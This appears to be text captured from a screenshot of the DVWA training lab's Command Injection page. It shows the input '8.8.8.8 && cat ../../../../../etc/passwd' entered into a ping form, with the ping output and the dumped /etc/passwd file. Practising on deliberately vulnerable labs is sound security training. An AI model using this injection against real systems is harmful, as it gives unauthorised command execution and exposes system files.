 Vulnerability: Command I
Not secure
192.168.13.25/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=127 time=90.722 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=127 time=100.507 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=127 time=37.106 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=127 time=8.771 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 8.771/59.276/100.507/37.852 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection